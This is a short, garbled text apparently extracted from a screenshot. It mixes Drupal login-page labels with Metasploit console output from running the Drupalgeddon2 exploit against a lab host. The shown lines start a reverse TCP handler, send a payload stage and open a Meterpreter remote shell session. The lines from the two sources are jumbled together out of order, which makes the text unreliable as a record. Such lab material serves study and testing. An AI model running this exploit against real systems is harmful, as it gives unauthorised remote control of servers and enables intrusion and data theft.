 Welcome to Drupal Site
View the full module info with the info, or info -d command.
Username *
No front page content has been created yet.
msf6 exploit(unix/webapp/drupal_drupalgeddon2) >
msf6 exploit(unix/webapp/drupal_drupalgeddon2) > run
Password *
[*] Started reverse TCP handler on 192.168.168.130:4444
[*] Running automatic check ("set AutoCheck false" to disable)
[!] The service is running, but could not be validated.
Create new account
[*] Sending stage (39927 bytes) to 192.168.168.128
[*] Meterpreter session 1 opened (192.168.168.130:4444 → 192.168.168.128:33472) at
2023-04-09 18:35:09 +0800
Log in
meterpreter >